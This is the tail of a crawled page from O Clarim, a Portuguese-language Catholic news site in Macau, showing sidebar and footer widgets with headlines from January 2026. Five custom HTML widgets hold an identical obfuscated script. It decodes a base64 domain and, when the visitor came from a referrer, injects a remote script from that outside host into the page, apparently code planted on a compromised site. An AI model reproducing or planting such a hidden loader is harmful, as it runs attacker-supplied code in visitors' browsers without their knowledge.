		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg" class="alignleft wp-post-image" alt="COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos.jpg 600w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/450-anos-400x297.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/comemoracoes-do-jubileu-diocesano-iniciam-a-23-de-janeiro/">COMEMORAÇÕES DO JUBILEU DIOCESANO INICIAM A 23 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,609)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (284)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,508)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">
										<img width="96" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-e1768472484673.jpg" class="alignleft wp-post-image" alt="2º DOMINGO COMUM – Ano A – 18 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 17, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">
										<img width="74" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Cáritas-e1768477302681.jpg" class="alignleft wp-post-image" alt="Cáritas: linhas de apoio com mais procura em 2025" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Órgão-1-e1768475626913.jpg" class="alignleft wp-post-image" alt="Academia São Pio X inaugurou órgão de tubos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 16, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-18-de-janeiro/">2º DOMINGO COMUM – Ano A – 18 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/organizacao-recebeu-acima-de-dezasseis-mil-chamadas-no-ano-passado/">ORGANIZAÇÃO RECEBEU ACIMA DE DEZASSEIS MIL CHAMADAS NO ANO PASSADO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/tam-tin-shi-organista-de-hong-kong-actuou-no-primeiro-recital/">TAM TIN-SHI, ORGANISTA DE HONG KONG, ACTUOU NO PRIMEIRO RECITAL</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jJmfkxc94tBvGX33K6jSiA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jJmfkxc94tBvGX33K6jSiA"></script></body></html>